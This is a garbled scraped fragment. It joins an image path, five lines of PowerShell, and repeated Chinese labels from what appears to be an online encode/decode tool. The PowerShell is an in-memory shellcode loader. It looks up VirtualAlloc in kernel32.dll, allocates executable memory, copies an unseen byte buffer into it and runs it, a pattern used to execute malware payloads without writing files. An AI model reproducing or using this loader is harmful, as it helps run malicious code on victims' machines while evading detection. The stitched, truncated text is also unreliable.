 }
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
Text Hex ?
解码......
编码......
哈希......
智能解码
Text Hex
解码......
编码......
哈希......
智能解码